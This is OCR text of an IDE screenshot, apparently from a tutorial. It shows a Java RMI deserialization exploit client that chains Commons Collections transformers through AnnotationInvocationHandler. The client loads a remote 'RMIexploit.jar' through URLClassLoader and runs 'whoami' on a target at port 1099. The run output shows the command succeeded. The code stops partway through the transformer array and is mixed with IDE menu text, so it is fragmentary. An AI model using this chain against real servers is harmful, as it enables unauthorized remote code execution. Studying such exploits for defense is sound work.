 Client.java loadremote.java ErrorBaseExec.java RemoteClass.java User.java Server.java
22 public class Client {
10 2
23 @ public static Constructor<?> getFirstCtor(final String name)
24 throws Exception {
25 final Constructor<?> ctor = Class.forName(name).getDeclaredConstructors()[0];
26 ctor.setAccessible(true);
27
28 return ctor;
29 }
30
31 public static void main(String[] args) throws Exception {
32 String ip = "127.0.0.1";
33 int port = 1099;
34 String remotejar = "https:// /RMIexploit.jar";
35 String command = "whoami";
36 final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
37
38 try {
39 final Transformer[] transformers = new Transformer[] {
40 new ConstantTransformer(java.net.URLClassLoader.class),
41 new InvokerTransformer( methodName: "getConstructor",
42 new Class[] { Class[].class },
Run: Server Client
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
ghtwf01
Process finished with exit code 0
4: Run 6: Problems TODO Terminal Build Event Log